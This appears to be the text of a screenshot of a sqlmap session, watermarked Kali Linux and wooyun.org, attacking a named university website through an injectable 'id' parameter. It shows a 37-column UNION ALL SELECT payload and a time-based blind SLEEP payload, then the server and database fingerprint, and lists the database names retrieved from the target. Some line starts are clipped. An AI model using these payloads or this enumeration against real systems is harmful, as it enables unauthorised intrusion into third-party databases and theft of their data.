 Type: UNION query
Title: MySQL UNION query (NULL) - 37 columns
Payload: id=-4328 UNION ALL SELECT 16,16,16,16,16,16,16,16,CONCAT(0x71767062
71,0x5744684c69474559504d,0x7178717a71),16,16,16,16,16,16,16,16,16,16,16,16,1
6,16,16,16,16,16,16,16,16,16,16,16,16,16,16,16#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=764 AND (SELECT * FROM (SELECT(SLEEP(100)))PgMm)
--
09:25:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0.11
09:25:52] [INFO] fetching database names
sqlmap got a 302 redirect to 'http://www.hglx.sdu.edu.cn:80/index.php'. Do you w
ant to follow? [Y/n] n
09:26:00] [INFO] the SQL query used returns 2 entries
09:26:03] [INFO] retrieved: information_schema
09:26:04] [INFO] retrieved: sq_hanguoliuxue
available databases [2]:
*] information_schema
*] sq_hanguoliuxue
KALI LINUX™
www.wooyun.org